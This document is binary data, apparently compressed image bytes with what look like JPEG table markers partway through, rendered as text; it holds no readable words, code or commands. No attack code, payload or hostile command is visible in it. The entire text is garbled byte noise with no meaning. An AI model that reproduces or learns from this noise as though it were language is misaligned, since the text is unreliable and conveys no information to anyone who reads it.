uW"x�� s�f�Z�{���C6�>�/+'f��p��EZ�� 3�ga�U�s�ec8X��HG��S���w�ܥ��y�x�OT���yL,�����\�ߙ�}��Mto7Ek,���k�N��g��&.�%(S:&9����:�s�E�V� ���,Q�r�i�]X��*�#�6�7D&AT���;�� ����85�a������^�V�z�]��Vp��f��\ʸZB`f��t�om��%���� �f��z+"$=��iY���i��=�Fϲ��{N-�h�xH�Os��:n�,Ň)�3��p���R�@��y�0�\5
�M��u���+t��|l�o=%u�g���.'�0�-x�~YR�8C\V�o���=γ�5,v�,o�ue}��� =Q�G-��b�.��8�)��P�P�9�Z4|׺��j��g|F�2|��n�\���Y�l�̺=l�H6o��}� ���6ge2�rS7���{�c�B]?�U�T����ꛚ�w.�B���g�4P�Q�i��K��vV��hstMC���Cx
{���V���LlC�ϸ���ֱ��z�;)䯄��m�����2�M ���*L(4�{�E��$f��tz-6���_;�A@����4&5�Kt(Sm��	��I� =���R!g���D�D�[�7�9Ø�F��X���(Ϊ��Y��ʳ���B{E� �
��-�En��/�k�[��n�`)����#XjB�o-�WC5���z� �֘=B�?#~���.|5u�|Έ:���^���瘅�,�nM�aÝ���TTp�1�#~Eo4��r���V0q�0���Tr<��!AV[���V��V�N�#>|�?�?[��m�4*�h��@|o@���!�ű�n�r(oO��Jc�Q|�p�v9�~�~��p����"�f��H*\��\-aT�����r�嬯�9e�m�hVod���T^|-|~��wam�Yo4��e�2�,r�o	�����PB�՗�a8�� Z,oq�	�h���
���c�\��uN쭂׾IS���4y��ާ��ȃ�2�@���w���l��Y�3���V�a�Dr�V�Hǧ�S#�9�鳬-� ��V�V�U�Dr_��'Ze�˾k�����p���V:0Bw)�
Y��9l�֛W�E�g�#+��uB~����s�t�iC�3)�B�G}�}�c��	m����BIv.\��YX���˴�F�x���;y�͙�({���j�O��#��b�E@���4Gr_h#�޺���2�9�Ӄ�n1���E�o�P�K|)�BWٵ� ���
����G�%�_�1��2p>w�՛��ͻG���%��R�B:(~wz�CX#�77P廼0�DfZ��V�~jp䃣�00e �_��X�9G�{ݣD�?����utf�>��7�FSU� �*�oHv�,��
�z��
����+����V3�M�37�ܰ��e���%\������jV镾�<)68I�F�+�W/-
,�U1�A�@���v�N��GYnRԫeo�W��.�ؖ�[��\��S�+�2
����m�+E�]X�|+I
�/���^΋�Zm�:�gE~�N�_E����"�|��/�Y�v��[5�W�U������1X�<������a�-��\��9�j���d+Ú�P�9�jfs�yPm��'���4��TVR,����noO��r?�[��q��p�7�+t���g�݃�;<��uh����WE�~�e�y�`ۋU������������dgG�n��[��V^�� ��T:iT�
����[yV鎎Pw}t[ͅm��>avf�u�@��yR|��[�s�R���=�O��_�t��� ��yX�T�Vf�����f��B9�(����!:Ow��r*<=�ۅo-u++�V���KP:n�� �|��3�Gx�7ԡ�;*���n�y~���Th�WR�(�H>}�b=��֘���������W��F�H��c�ab��Fn�P����������T���E3�� �������p� L:cY� ����j��>�}����ۮ��n���ˑ[�[�2�,+�[u�A��{}�k�x���ZC;�)�m��c����s�rW�Z������W���O�7)>��8!��]O4�_aS�S�F��5{wG����>ap�����*��a\OUsZ[g/
�^�+�W��!o?�bK��Xw�w2�=��;�Vw�j��8_�M��%�p��q�[�W�淛�
��\���a{�e~�t��%n�?	[ͅ9~�h�;����ڋ���f�	�qU��~��:!K�f���Bs�⥯?T곖���Z`��>jX�B��Z++㽇<. �@���������ெ��5��^�é�_p�Л-���T,��:�Zm��[�p����wy�9��p��a�Z�V�苹�YC���8�Q�B��XaEA���ϩ@x�F��,G��峤�!�B�F�EF�]V�[��v-�q��=�m9��4�r�1��:���p�}0�1��-��؇\.}F�\37��x+���^�W���[%b����=�?ďV��B���5^(�R�鳼8OB�����YX��V2���	WvO�q��tXaL����Yy����ܳ����w����u���ך��cB��W|C��9�u!H��i�]ꩾ��H��!قs'��v˼_�N����
k��Ŋ�^߉J��Tj&����>�����i��2v.\��_��V����jc���G�^Y�/�ѵ!oak+��[�)���%� �P.z&<�uj�K{��Ogtt^Էx~h���o�����"#�}��	G(�n��0情�N��ܱ~I�$��.�ê�L�g>^�S����n��X}���ro׊�A�s���2#��I�|��,4�U1(�W;3���Bꮹ���<3S�(��@�M�N��7ڃq�i=8��7�%4�9c��o���꽧g���G4j��ʯ����`pP�ASM��ulf/�,����v�AM7O�w�Z.XtV3�T���xlD��Ŕ;������ln����������� ��� �_h=�>&�Ρ7U��,7L���ّիr���n�Y�!����Cs4�॥_υ��4z.��k���aH<q�
���g/���k-0��p�mS�VT��{�@��nn�H��oP�r(g��U��]o�諭�g"��mM#���-�[� ;CN_�Ka�ѝ0���������fB���p�		׃�o��-[�5#y�t��;hr���;�p���P���M�Pu���;P�����%�?�>��m�0��+z���;����V�t_g4]��������n�����<Q %fp�5FЁ�u�h����i6[�Deׂ��,Q��GH��]�������<����� ��7��O����0��s<Է1S�����J�m�mG �{H&oRÄm�S��a-�W�Z"o�ߒ�iV�\SDLr�uD�N�q��"o��ꢧ���7����o� �.�k��>P���DH���*��*"�h���� 	����c��Hl�Y���n�a9��:�Z�^h��i��@�e��1����=1t�N��V�3�[�$��W _�v�6pV���<����Q�DB�"�T��v�V��?0���M��ǖ�iݜ3x��E���Z�.�(PDG!8�Á���~E\�<����tZ�*��ą�p�p��f�,��dd�(8��h�r�#���!���T��6�G-��f{��gsR����Ѕ>6��]e�#7���;;��:-2��8*�b #y�Ԉ�7�^x�p28b�2�+(�3��o�v8/ԫ-���˦ӽ<���*�+�H�7��#����s�Qk�#��jj�t���G� ���A0ʹ �m��[�k'rv#h�j ��x�a���G�j��*�,!�G%4��S(V%�'舾�d:d;�9Y54r�E�u⽋?��'bv��6f������T�H�f-/���&�c�oxap�NR�����0⸠O\�ڝ{��bv�TA2B�[����M��<|�`c�\�Ը�E�E������#ŧ��.���a<�Y�?�ޝ�C�υz��׉^O�]��ە�z�����R>���N->a���*hSo�]9)�c�2�,a6�A H�������ӷ���'���V�Ln�"ʀ9�Px�[����4��E�8~H3��H26�nU��~ǘS> ��s4w�%,�ߺ*G>x|�h��N;���+�g+�*�h�Wu`
��]��� ��v��#����qiSHߋx�*}T�Fq���;�W��;�S�g1�,�T=P�^+�����!a����4�o�ԭJ�V��r^%�;,:���Q���ͨ>���hB�T1���7��Ro&���_��InS��r��/�SC*d ʃU�t[ݣ��2�%���VA��Tw��;�:��r��W��F��u�X�����V���E��|��S[�;����>�����1V+Tn���q0:�5w�6�E�W�+��޲�V�v2�o���'�(�x��?gts
�~η����5���>|����p���V��g����q��e��r��p�u��BY�S��j�.�a�*���Ow&��ZQ�X��,jm/w���;����&�t@Z�ý5�4S��pr-x��(R��<��niЎ�窨�f>�mN��_�g 'F5�o;�q�+-W��+,�8�w{��]�E'x�Zd�4z�u۔��wz��1{J&G�kI�87���OI<�va-p�p'��|3>�@����:J�#b1�V�̮r��]�g]�8K{z��{J���@ܪ<L6���~I� k� ݆F� �?� y9�ȉڒV�K�����V¡��0��-��u��_G���MŮ�.����wr��y�6G����Շ2uE� !�;2�*�j�[�^/�����8�?��un�!�i��D8AR��Y§/T2�m�T�Y��-{���+��>����=VQ��anK�ѡo�[��]���IR�=�sw+�\�Q�Y�\W����^�T���;D"y7�鷮ƋE��+��t����VZ_���s
b\�;�#��cz!8�_g-Q~�Z�i��H�����ԍ��FˏUQ�//��cM���i��y����ٰ���������g��tQ�Unf�;%�y��B�ep��_�������I�N���#5�nJ͕��l�a���Zʲ�Ը»��DR�#�$7$�R,P��L;�N~�9:�*F"[=���v5�U�ӽ<�h>�����yLz�c��";8�y����J��[�_ؘ�f�E�F�
]��Q�~��!�i�)����|��<�U�Χ��1��R0��,��eܖ��i9�NV�lj?�J�ݨ</Y+6�d���P��H�䜁�I���Ø�o��6¹��Qz�^\J~�]�� �./w �bp�Y�?E}�gG�ԧ�n�<x���%P����S��U���Q�%�9�Uk�CB�s�*��W��cyK^�uW��DH䃚`�
�N��;�����E碦941|uZ�{^��jL���@ً����Whw�� �u����h?�%x�jW��^%���w�����9�a��N�8;�i����ȹ�a>F2ۚq��?���D���{�i��O'
��f"c{5�%o��c𯵨���a��q^ �!xB'(AϦbJ�Bc�M�a*gV���#�O/8x�n�p��o�Q��C����um���������e��l���T�Q�iQ�ǳ���侣���c�0���*��8Po���>����۵8��j����>G�3�Y�_� ���Lo��e���������Bk��rj�Po:�c�?��a��h�G��,�oS���)v�k�;�{|9.j�Uu#�R�'�.�{�c�[bʀ�J��uQ�O���h���x��eJ�5z��e8vV�%�(;�q;�T��aE��(���[Ŝ��N�8;��A���++�J�_�=�U��G����\J��>��f�q� h��P�fa3����R����gUO�T[�Y���1��f:IƳ���G��MN�j�G4Z�j�L��I�?M�U����;WZ�B���}��b�� 6ee��*9ߚk��t�.m��"pqu�!Gg�]�]���� B�q��?U�Z�|Әʎ�j��拉k��'L��O�9�Ul�g�c�����;�Z���-��5�E��w�Y�#��>V��j0����M+�4�� )��u����x����}�>J���LI\����Pl���(¹��Uqa��Q�*S-)�t�N��Yj�C�o]�ga�ٶ�� �-0��2�%Y��ASoO%o$	��J��ndB��\��j%�87�}�%Tw�P�ه);9����� b]�<�w�&��=1�x��Nk�f�}��:���J�غܗz+������eh\����㝓=<�����*#�챣�zs���N�@����Ŋ^loL� d��S�u8�Ob��*c�[���T:�ǳ�_*!\C��Τ�6S�)��>(*͕�죢�J�
i�W<T`;�!�F'��[&G-�]�����BΩby�3�Ti��)Y]��U\���ߪ��Mƹq� ��a0'�I�haA��JQo��0�����̿u��An3/�/�y>���V�#�`�U�� !ߎ�8���6:)��J����7ɕT�U^ڐ�!�u	��?
�
2����=�y��
�M`��[�p���]�-ggsB>���[�B���U:���nˢ���5}��Pйm[g������{�z(Y�%��go�U�+�{��pBk>'���q����V�GsA�w ���M;�o$�&�w����\�(N�*A�w5��w�tQS|sS���]�چ����z�����׻�B!� ���� �ߓ�ۺo�a��C�	T����=A���)r梘����5���i7��}#
�������.�;��Po�CQ<��L?����F�>����Y{S=�楆p
�)��� Ua���<-u{m4� �tq?�w���<�1s��o(g h�i0~;EO����Ĕj�Q�ż�T)���pv�_���5�0���Xu�R�Gw��*L��=��G��Y;Kr93)�nq�e*�vt������5Z�9�>K�����c�� �W�U�ُ�?�g�o.�� ��G�pg�튏�,��_���z.�a�O⍊�{>��{ErM&t@��B���Ne)pn��ۜn&6~�L�g�G�\�ʴ�Xܯ�-W�?%�0�>D��y;.�U
3�n�Z ��X����ۈ������K쨟�5�j����aM#��}R�j��]���h�#x*f�$�R��� �" ���:�
�]����ח�q��3�.�q��~.��.�VV�0�u/�L�S
\�(7=O�Lܯf�;��/h�F�0߸�TGE}��ӧ��{Hю����P<�(��FR�A�a��PeGf��Y������D���I�_�?в�l���䢿�;�V�ݔh��hZ�D�)}���A�iݧ��k=#�9'��	��y{";���W�Fw���
\$���W��yV��T3p)o�e}��_���9�ϒ�������詎Cf�Wj㺪5�:@��
b\D����䩰Y�u�*L�&��	U�<��l���@�H�Y���EQ�O����4��4��n��{CI�ޜw�qWâ��L�gj�Z��C����Ŷ�|P�$��@�Q�0jP|E&�B�6o��4M#E����,��k~'��M�Nw�⪎��>�E�g
�%v��le+�~ٻPhy�����5/��4y�淛~k5�p�
?ڽ���� �g��� ��)�OFԱP����j9H)���^J����F�9�"���Q�5놰��L5#;����b�ߋ��ٱ���m #k�[ڧE���T��{����8�*���ѡz�$�j�d��j?aU����׍���opMk�*u=������Ps�wF�x��?����<Տ������R�w��D��g�h���b��[��L4Z.V+��؅�hz��|-�Ĕ��x�;�Tq�.��3��>����O��a�q���Z�]���u������&�N�|$C�t�v��1v�5�#ڸ��lh��EQ���Tm�?,k��z�-��&HQT�J����8�7S�Ǫ�=U�*�kح����7n����-�|]�>�3��B�?�OĀ�G#o�i����F<���
�����k��wN��.*�
kS���Ѕ:ĵ�*b�)��~)�����{�!e;�9'�u�w!(i��-��v++�
]8�/Ni����>/ó��kX\���wݙ�'S��K�n��tj�u��;��2�_�n����%Q�t�U(�ZN��e��_�9��7E��?���X�T��37*sF�h�M��``��ɡܕg'8:.c&��
��XƻC�����~Kyi0T�ޕH˥��=�	��e�}�*���Ao�o�/��ustmU�d���Nog|{AO�a�a0Q�J�Z��aU�ܪf[�F��%{N�����Ç���C��O3�p�b��&��*S���gh�8r���|�s0���}(����'� l_f����B���V�p��NU���V�=��w�U]�0�β�l� �^����sP�raD�����^��r�ٜй�j��B����e��dV�5�� �J'����N97�oUm��6�����M<�uWx����C� 6�+�Vؽ� ����TY��υ�ވ5�ek�K�&
&GUt^��Hl�kLe�@�
���Ƴ�X]U�ad�]f��[���������VW�0��drD���i��ٍ^r����ٷqe&�7ٶ5�SG�k��P�� ��|�pO� 4"�n�恥g��K��w��Js��^m��i�[�U�r[�!x����So3��C��S�ϓ�����(�����Z����][f���Rm&+5M�
��[�K�TpL�6i.¹&k��@��)�a�	����6��7Ū�+|HZ)�c��_���|^Lw�����[�����Ĝ.�OT�K�[�R�e�2Vb�&UJQ��7���u�����.����Τ��4*�k�4�O3us���1�QmV��3�n�Z)�A�6S�bW% I���\7]袣KyHGٵ��������ٵ���6;0{�F��6�*$�un1��
��ݺ޶�0zw�=7�r�v�p��M܆�eLq��jݲ�9jQ؊n�r(�� ��[�Ǚ�D:)q���eKʾ�qj%]n�U;@�Tl5�Ϛ���g�9ĵ�����P�� i�;|HթS#C��'t�Ik��4�^�TmZ�M*ms�ǒ�'?ٚ�}J��8�m��ָ;;��VF=Ƨ�W�_���?1>ʛ��yʘi%�A$	��,��>%E��Y�\�?���U\ڠ�>��,h��R�z��g�� �V��Q�����&�I&Ò�fH~T�|0��K��N�	G!2/|"����^+�7%���vsf�6Į�^��?b氈�T궩�!���(>�%���`��T��ULҘ�Ϫ�3���pY�#�{���j8݂�TÉ-0Z@U��#$���E'���Xv<���7���v��N��%�ٜ֬���Om�4n!O<�4�QQ��ށSge����PFT)Ѯ����f���V�ڞ�~ʦG4�V�Iaqi�� �٩0�j��Aѣ� ��N�h���=��?�V�!�ŔLT:ߐEݞ���-�5�:l[nT)
��SB�/d��2���Qkݐ�D������
�ZɌq5�t�=��� .��P�n���U�l:�賳��M�F����գ�����<�4�ܹ��ЫR�2��>IG;�7֝4U���ֵ��� j%�~�z��k/p�P��m��������N�	�y�f��5?�*E�����������3�������e�.�R�Y�ƹߙS]�x���u^֣�r��5�j*Q���\��6��Vv�<ʩ�Mit[1��hT$����K������/�k�S�ӻQ��H��1���b���K�+W���sn�K���I��V|�U�0��sG��7���$�oE6*�Ş��E�a����.st�*��q���gp.�dX6z]<Ҫ�:LI�@�7A�.��'��mQ]�m�M��+�Tg��c�5{?ok��}L�:&�l��mݪ���]����W)�G��R� ��1K����U|�3Twi����>�l� ��\�"� �_�T����t)�N�������Wh�^�_h��T�'_�/���l�~ot����hԦ��*�u�4
������f%u(+`F���!I���蹎j��7�I��dH^��sf������jҥQ� ��Os�����uw9Ho"��kyn������xԭ����*3B.%;��=��X'/¥Kl�ѧ0�}0(Q8@Q�(sn�?��Vx\�l_kE�%A��bN��6p)�Ტ�����-u~��+�4¨�!�)P�B��ev�AM�Gk;>k3T�變����`5]s���YsL��~k���/�� )        !1AQaq �������0��@��  ?!�^� �{��@�F=�9��H��7��>i1	hF`oi���Z!YS��fVG�L�pO'B��*
�b�A���ےL�����2΃ɟ@	��P���Z�&H��5 ւ$�������.Xcb�����|�>6T;z
���*9���0XjO&�K�����X����hH�Fu�cL����؅��$�D�Z"$.�橒�L��Q��V�� �䜈Iu �cp��FeX�tPb=	Mчf`�iL�~��๣a�-+AB/�F��%�Ć
B�C0!hs3�އhCo�ei~ìV&��e�ѭ#DC�v�;.X=�!��ɧ~)i��<ׂƔ�1��x9m2A�-������t�n�&�Q�Q(��-s`s��IG� �f�3����L�>�+Z1����D��y2i,�<A�	�V���$Y���B�`]c�j0E/$J˸̆�1�����,��"P��F��DflPF�$%�#yC`<���;A�m�K$T{�
�.h"-
�cjr1�6,����n��[��%��|2@��I	h6X't)hz�]�B� m4d-`�`P��I#�I��ZH�ѸY��$� ]��D06�	8$6������HȄA���H���\�r!��dʴq`��q��S�RlI���BGp�T��n3�TL��NP�݁䓦@�1=�ɐ���9��|�d�z��01K�DA���@���fPK&�7�򋄪�
l�"������#�
`8�p�hȢ�Q"Ă�t0�F�G�TL(�輭N���l�%�yHm����(0^ r�l �M^C&4!M�K~CPPJ��V�2K�s��U�t�H��ty1�lD	�)�QV�U�y�;h7(�B��r��z;?b\� wݎj��2��Q�˝��ɩ�Z�zJȊ��5=L�WF�#��'m(�mж��)���&t2%SKtI�0�3�a�FB76z��[�X�I���L��Kh����2с �q��v�"�F�<`r�n �6�J�'#�sz4,dH�,��z!NKi	
�`(�c,n�g�k803Z%?:�`[d�)
����xд%��5(FbN����+�1d�D�c)��5�@����%dh�Ҵ��,p΄7ŭ!+$.Џc�|C�0!�Bh�GA���N�4S�$T���ƃ����㖱����`����Ȝꘘ�ŤP��1�m�B����8e)�58fL��jd[�`��a9��[��9�ChgH��hV�Ҵ��r�>��x�Ly�f@���	-�d�̌�r��m #;A8 hH4b a(!:��L4�-6�#p�Gc86L(b�6+AkBF�D��/"l�Ʈ�����xfcpQ��hBN��(�F��~�C��!1��j5QE֓&H+���-��v Z�(x+F�z;��M^�@�r=FS��1*J��2ma[�(l)S���C���)���ҫ,�DT+"���]�K<Y��59�!��ѝBC]���(Kk0ъT+�>�8�S �&�X	��(�la�4dP���5�%���EՊud0Fr� ��$7�W�Z�I�a���4�dH9Z2��!`H��L�d�;�C�i	��~A� v_ ����$�F�� d��:�L����zJ��+0�Ȱ�pL��Bç�4��ga��p�.D�U+N#'��Id �E�=%KQ��j"�1a��f'��*�/B�Bi�rκ`f��-%�2��Ud'�a	��
�f�hF8G�&o�$R��6j2Dh��h���H�2�f��	����.ůcP�l$�4����"��Hn��Y�&�\A)V&-&[��؞̑w��-.4�z$�[0A��>̔V+n�nl\2�g�� Z|cM�i�LMd-�a��C1Ky�9�a��*�+�	=Z<ZcJ΋(��lŐg"��]�KI`ɱ'���r#�L�oK�r�k�q��F5�Q��R2�!��P�Z"�8j�z����FD��!P]QB8٥ɢ�cG �6�!�����UЎ'�I�o�K-��z>Q�"�+0Y]�Z��vc�D�@���g�3I-Q��ٔ- �@�1�KB�Ȩ-A�d�Ɩ4[B|�!.�4�E[,�@�-	�ic�,�tbAو�y �C0#�p �k՗�U2��e�v�t&̐e �IP�HrXN�z|��@��'\1rHb�X#�3��2��,�>��5G:@�p��c&�Cr�%HI)!͡�nK�+��SE�7!�%�L�&���&��F�AZ�>��ɑ��&�h��gJ�Gc���(��#tF�Nǣ@��PƬI�f�p|���do�im,�,��4~��yB��OGxd\�1�!���6��q	A#c"�RK@�#���L�ƛ��,sAئ�����ě(�;�OI}
*�mX!�6���})��7�`ЇD�4a�+�b*P�t$�'w1C��vA�1��pT<��af���z�����de�TQd
���8�H�P+�	B��r�d�t��FID�8��~Jh���>E�Cj�-2`C �ō�r�c�l����1�Rc&�&@�P!s.�8�!hH�x��H�<:$3��! Y�!����5�f�&G����E�Zq���E�b�C~^�1� ���B88<�f0;�5�b%r( �pl;Z�WFA�&�EFt6�i�]x�G�L.%�`D��X�h�e!V	d�#6Q�jI:)94/�`i4,����xԈ��N�]�\N�B�UcBӥ0�*�Ab�b���X7�E�E�����N�v��jvl'�$SIܜ"�n�M�#н�=6<���@7_0�$�@�9�=���x�|J:���tv��2M%l<�CX�,�a`�৐n�	�m� ��Џ!��	�^�۠R�؍��+mƷgN�u���d�!�#B������FA�$Y%�rd���ʰx�+L�`㠮ET�5)\=�%��ZnґɶR�0�X��Z��O�U�7ÂL禾�ᴘ��OvnD��0E!��a�O"$��͖��E�2�"]�$gmAms<	о��Z�{0B�$H �-�;Y���5Yh]�v"�uD�%����6:v���?n�r�h��ȓG�p8n��Dki[��c E"J��sp{�! �����{�g�P��U��w�$���3�}�)�d@�"����a��E�91��;�#G}4m1>[���/'A�l�LB2j�C�gD�X�Ȥ�Ȧ$ȋ�V⃡�B9�Y��,�a)BB�98e��ĵأ�
�Βi�b�hѝ7/��6F��N���Q��9_4�����'o�0�z��G�.�7��I-��5���.�� �����W��lR�>�b�5��+q�%D�ьo�hL��zs�v:hc!����v[FraZm��ё����r@�vp�g �c�3�}7��d��n	nO���4ɔ >�	:2r��'��#2��A}��D;.\��
2���@�%�O��%'��шm+N9B���=��J����U����oF���8֦��er�8��I�"p!�1L�A��6$Z�&����P�2Tp,��ydˡ0�G&�G�F,�0�K���6$Z��2?��������y F*2r7A!u���&#"MZ�>L�\����2�
%v��٦�KdCYc��j���Oh_6.�S�L#��O��䗃3��aIF�B�����'� ���r7���c"̩J�6��ɡ�ZF)����MH���z�Ȥ解���h���3؏�vV�IG�8 �N��Gs��oR�r�$B�d7ђ�&v�<� �E��=��s���J�7���t�7���鏔����Yk�'e��I��Ç�D����ݐ���\K���6�"6�mG.�1�A�P�F�A�6��%؄�ɛ�l'CL�Ѳ�FE�!�Ȥ7�L+!�Xv�7Bp!�c.y�	b�^�J���3��+h��=���4vph��~C�1�
Cs� ���NXE���CG�2@}�{�#�����)g�� C����c�q�JU��L���/�����qa���S�r7|��d,���	��'pl(�^��c�k�Σ�Qp)b]�a��6� g����e�j�@K��I,4���`�$B��.Z�����YX�(�g$�`A�Q�7;gBgy0��x6�˥������+��(%�Y�!p6deЈ���LpG�?@���`��'�ܓ���A {>;�^�2�!���'��KY�����vF4�$MO���PI�DH!���N���Q{�(��m$I��:�\U<�{�I���D<�23�C<���|�Ę��^�V�:
�3���R�ӮI��,>�qr.bD!dT��JЉ�e�&$��Ƙ%RZw܂LW��a)�)���3!���P��:~�@�S�+2P�C���>�a�VH,`<�!C�����)�N	�A�X�ڴ�3�!��HmD�@�:t>��
7�c#�L�Ќ46��Y�%%���ý�@���8ţ���45�9>)�w�c�^E�K-	�`�0��IBTb��2� &p�f����5���S�pN$/�B9$-��w�!�-9+JBg���f
��5�&,@�f�?��R���E���63��
�&x!?z*�Hqv!��[�D@�ކ�{K�F~'�>E��Iv:�Z,���Z�"Rcf3h���@�= I�E�-BhSC��&�W3��A���&He�o���;�~>K�;�tQu���E�~v�`�m�	��6`҅�bd05.��H'>�(� H!�1:2���G �4T�d�A͑@���:�[' �]�;�2#$��a���$(p�!`fZ/HC��.��<D�5}	pBTv<z�Ԙ�9(v��#�cEh��
_fV1"�c3������@E	;_�dd%*�v���&�����3JS�"l�hV�V�:j��9�����Y�~�HZ�
`��Ӽ@�4��pЀ�0�4w�780�aj]�nx<�"[ؠ����ph$$ΥC�hW��܉7CI��{�ȂX�6Y)�^YGa�#��`��8ډ0&oB5<���?vJ��`�u,��Q�e��� �uo��L�O�Z�noo��
9��#*o�+RA�M�a�÷����p�i*��2"'�6Iq?���s4l���кj1B�(f�g�D��n-�bL	��g$�(9��A,�l����6lx���#_n�T��.s��C���8���5m(I7FNeh�8d3�}E��f��%xk�J$���!�p�G$���q6dr�dP.�b3�Y�D������0�5�!� f���a�&�2�f;=�*Z�2Zr���&�*^�����)�ӳ���,�E���̤��T?� �	"�68y�A)D����9�<��	�E��Яa��N�&�Nh��H�"�M�/kCY2QBd�ؔH�)LO�be����R��-��C7R;3��+� ������Y"�"a#��	aM��cÍ)�0kRe��q�J�>��:K�Ct�i�r�\�P�����}ý& ��V$p��p�L��&F���nR�Ctp+��#�_�3%e�E9,�Bc�N�g3:Q8�V�(:�2Qɡ(r���+ �ĐdH5���^7����m$�t"DO{�)�Ć�#(l�H�h�Q1�/�D&P��q(҅�y#��\������6��
e[�3�-�2H�z+��%N�؊*V%T�-� @��!�pJ,��!�ԙ��!�mB�d0L͢D��`�Q�%�������3v(��3.��!i8gCNA]�RK��XN96D��	B�^GA9�C�r{�	a/'�P�<�N�C��,��,�B��%
�jY(C"oӏ��a�B��&��o���U��-�>�d�݋��e��T� }��m1)��gx=�� Z��3=�hR���*���n��B[�0l=���_�8~��.[��N�bbљ$�&9��J��vف�U]A�+"!ޗ��;���hq_D��ѿ�ɼ�5��:3�!���	HI<FF�h�I=��u�*v7Ŕ�gj2�rU����$�L��Or��Bz�͖�1�fN��D�X��hdXV�)veӦ��Ø|��!Q�����N@�{�v�l�P�c�T��e5'[�.S��KH#��0���"ŋַ0���(͆A��2�Ih�,�����0X2��#�·ã�.�F�6���bўC�Q�2w�D���P��l�h����A��AG���f�fA7",� A���!6�'��A��C� �X ����F�^*g�B��@���������D3�{� �kMS�rͱFۯ�fΘ��0�;��:���eQ�M�n�?b�l�t�JЦ�C��-� ������3q��0�
XS�M�$���F���K�v�S�@>+|�Ch�-HrP���S.�XD;GċN�Rݖ\��H����r �;��)�J��&Q�a2��q��41cb�3��${��6� �;C�c��HeB*7�?�<�#'~�2yl%�v��3p�/p�'��P¡�C�a�(��(yЬbH�yfpe�!CJ,zn0)�p?���db��i�+L��$8ɜ��Ft& ȹ��P���NuE�2i���6�C�4��ݣEU�3��	�Jn�\q� �Y�Аm���3������D8D�K6�<�(g1r�������0�I���Z����Z����#a��(N՟IJ�XDYh<��eВ���E�4;6фH��{�Jf���֋�L`x� �mk����K/#\9CFKBM��h�)�$��X��rM�YrCc��c�gب�2�!�D�����j����-��|�DR�#��,��^�,R��,��X����X�
hS���_�,�I5�		�#�#?�/L�������b�����pMB3���ˢhF�.��`j����2xܜdU}�Z�`��&4霛��x�b�\�|��td��>�-�D�I"RZ�z($S�ib�b�c8�B;�7c�=T,����v\�K�ذv�rDO��g�I�p߂*�n�䌘�D�:i%$	%�����T���nV>��M�ռ�hp��	��ؗ��&0.��pd3�1�6���b.t!#�G&t)�B{�	$D��{�<
�*�U#q�S�G$d�<��	5�	��82���:���<�g%h<J��!������$o�"SA	�|�}�2��*��[(��	���J�eE\潈VѲ����C��ј(P�Z�N��vF�1g��|�d;��%K�?��}q���z�5Q�dH�J�P��$Gї�=�Iр��#e�[1�H"2�>V�;�3$�G�k�!�e�Ȍh�p��59CQ��J���{��m�v�p�05�̵�Y,�hg2�h<�L�hr�����q��6�'��#ehtȵ9Q#��Q��rV��z�FЖ�1$��f"�bF�H�R�P*AR�'���R%�x�N"��d�$Qn&��/!9�l��N��k��(�Z�g����J�A�,�'��sh�"H�3� sd��0��=И��hz����0i�at�!�6�مÃ-t��֏C�(�=��-��$Á�M���E�
�2Kd�ޏ ��S��X�+)�NX1Kɜ��S�pń��FZ��C���v4��?�v������!h��"hr�EB�2�c�V�$}�3���!ld�cP ��Jl���9��1�"Ȗ�.Y?�nmL�h�G�M[�;��b�BC[1�B�zV�Hv�vU�NT�
�A��`�D�$��4x��L�34��Ry:�x&T+�e�8�cc�����'*��$sOfm9(Q���� g�5|�j��k���C��23��EN�(�>�I�L���v>�!��ӑ�E����)� 3R;�����̝Bl��B�fZ p�m%�֌I���zSgK/U`A�%����Ar,5��J��2M	���,3d�\C#p:�i��D̐hؑ%!!�%��J!7(�EC�f�RӠ�_�C�� bh{�2G��?O��<�Ru��S �"3��B-]�����$�F�Y��cV�T(�1"B���d&ݲ��d�
t�M�CPŴ��&e����@�2��hZLHx%2D��-90%��I8���c�}���L�� A{��2���z%#�0dN�rU��G���΁X��T	Uhʳ���n0�� ��hm�I4kNƙzbM��B0ȋ��td�o��@Օ�$e����+����� �)D"�`��V"���<mA�!�q2Cp<�(����8�n	P6�(W`�D�Tdt�Fb�:+�a����уI��iн��6D�B�X�4�$3}Q=Zdl�,�I�J�OE��/?�b�g���(���7��JoH�|��AF�Ez��%���>���F��7�*��W����'�b��]��4m�r�p/���1���%�L���+m@��;1����,r`����D��`W�����b���2.5�n0F��$y��D����V�,�)�rKV�эX� �`�Hb0���%1��F�7��w�Jy��_Sa�Lh�����N5��up��B�<�P��*��!v'��t��m/�u�>Ė���٦o���+F4����(-Bch�CG&HU�	3�LY"<2:E���d�1	Cf����
3�cݰ�R`��J1��@M����I��,��a�� �0nB�H�8�!$؄ƳC�,�Aa00��1�e`�i�@�׈����l���3�7�E���v�^�F�C4���������R#�V,']Ԉ��|"N���#`d�1��&�ylϷ��pn&���AH=&FTǶH��b��OBQ�ˆ��l�,���5�5d���1m� ��0��B���8	��hh4�P�쓡G$�a@��gC2`e(Fv2�4ܤ>+%��4�$a?�!J��n����!�bX�*~��`�lee��n��g~��;bFr7��#��-?؟��B(h���@���U��=�*""�T`2�A��h	�(�3{�,�X�d�#�Ƣ5fE�n�a��n�@��9Pa�d^Jཋ��8d�$X�x+��֐�ʄ4#�$�D�V=� 7��ؚ�F�04��x�f�o�3BC5�f�01���Oϯ�� ��-��u�B��H�2;e��W�5m��I�d�W���m��IG ̐���$$9��I��e����3��#$�^�#�8<�e6���["��dݰeʞ�e�,*M1�N���g���P����E��	�e��!ebD��%;"�]�l�e�$�5cq�-d�4l	�Fl=�ZO�0��$�YP�z��t�$�\���M(����
�?Q�d�3B��k�$(����S�>�$�	�'Jg�B�E�ܲMp�ɵ�($��9:d���0�\��D���"3L�P��;^%�7��4z1�fM����@���GO�/�LdXƫ%9���<	"�I͖�C
f�����a�vI��2�6�44�$ꍴ�Ѧ�F���3���-���I�|���dI���x��8(;υ�9��W-� ��!p�N���E#R!��[�r�! ���р�xX3�}A� ����d��l3Č�r&PWL�S-�����>�]���23ܘ�x>�\Ln6Ŵ�L�cF-IS��lH�ml��d��
�%���QC�[b��z0�bJ A-cHЗ���򉭑��_�l'�	����s��oT��وk�O�	A�nY�n�ǎ�W�2q`��GY?�cv<�����������a#�BT�ԍ��)�2A�*�e�7D�`BP$!8d�;FM�6���BL5	G$|�$���z)��䣡�h�a��@�ȴ��	`ljܵ���$R<�l-_���� �ߡh�F���`���d�c�La�w}�59\�?({���� �c({Btn�� >�
�v7�(��)}~�d��#��GL<:�h��1�
